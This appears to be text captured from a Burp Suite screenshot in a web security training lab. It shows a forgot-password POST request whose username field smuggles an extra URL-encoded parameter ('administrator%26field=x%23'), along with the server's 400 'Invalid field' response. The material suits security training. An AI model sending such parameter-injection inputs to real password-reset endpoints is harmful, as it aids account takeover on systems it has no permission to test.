 1 × 2 × +
Send Cancel < > Target: https://0ad8008903f97326846ba55e00aa00b8.
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad8008903f97326846ba55e00aa00b8.web-security-academy.net
3 Cookie: session=vuvy9qgIGDvOiRr3VngPrQUlvi55rcch
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8008903f97326846ba55e00aa00b8.web-security-academy.net/f
orgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 73
11 Origin:
https://0ad8008903f97326846ba55e00aa00b8.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 &username=
administrator%26field=x%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}